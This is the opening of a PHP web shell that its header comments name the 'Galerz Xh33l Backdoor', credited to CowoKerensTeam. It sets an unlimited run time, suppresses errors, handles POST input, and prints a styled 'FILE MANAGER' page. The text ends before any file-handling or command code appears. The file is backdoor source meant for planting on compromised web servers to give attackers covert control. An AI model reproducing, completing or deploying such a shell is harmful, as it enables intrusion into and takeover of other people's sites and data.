 <?php

//Galerz Xh33l Backdoor
//Redesign By CowoKerensTeam
//

set_time_limit(0);
error_reporting(0);

if(get_magic_quotes_gpc()){
foreach($_POST as $key=>$value){
$_POST[$key] = stripslashes($value);
}
}
echo '<!doctype html>
<html>
<head>
<title>CowoKerenteam-Galerz</title>
</head>';

?>

<style>
body{
font-family: "Racing Sans One", cursive;
background-color: black;
color:white;
}
#content tr:hover{
background-color: red;
text-shadow:0px 0px 10px #fff;
}
#content .first{
background-color: red;
}
table{
border: 1px #000000 dotted;
}
a{
color:white;
text-decoration: none;
}
a:hover{
color:red;
text-shadow:0px 0px 10px #ffffff;
}
input,select,textarea{
border: 1px #000000 solid;
-moz-border-radius: 5px;
-webkit-border-radius:5px;
border-radius:5px;
}
</style>
<?php

echo '</head>
<body><b>
<H1><center> &lt;/&gt; <font color="red">CowoKerensTeam</font> <font color="dodgerblue">FILE MANAGER</font></center></h1>